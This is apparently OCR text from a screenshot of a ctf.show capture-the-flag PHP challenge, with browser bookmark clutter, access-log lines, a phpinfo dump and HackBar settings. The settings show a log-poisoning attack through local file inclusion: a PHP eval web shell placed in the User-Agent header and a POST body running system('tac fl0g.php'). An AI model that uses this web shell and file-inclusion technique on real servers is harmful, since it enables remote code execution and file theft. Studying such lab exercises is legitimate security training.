 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下 移动设备上的书
172.12.129.208 - - [03/Feb/2025:08:00:48 +0000] "GET / HTTP/1.1" 200 2291 "https://www.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 172.12.129.208 - - [03/
Feb/2025:08:01:32 +0000] "POST / HTTP/1.1" 200 2291 "https://www.ctf.show/" "$flag="ctfshow{491d50c8-9074-4bfc-b69a-3d81fe948e00}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified tim
2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
PHP Version 7.3.11
php
System Linux 60f38ce56e41 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://7a0f7aa2-3461-4e74-944b-5e577450a9f7.challenge.ctf.show/?file=/var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("tac fl0g.php");phpinfo();
Name Value
User-Agent <?php eval($_POST[1]);?>